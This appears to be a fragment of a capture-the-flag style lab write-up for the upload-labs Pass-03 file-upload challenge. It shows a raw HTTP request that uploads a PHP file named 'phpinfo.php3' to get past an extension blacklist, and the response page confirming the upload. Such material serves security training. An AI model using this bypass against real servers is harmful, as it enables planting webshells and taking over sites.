 POST /vuln/file_upload/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------123821742118716
Content-Length: 367
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------123821742118716
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php3"
Content-Type: application/x-php
<script language="php">
phpinfo();?>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201908212113477306.php3" width="250px" /> </div>
</li>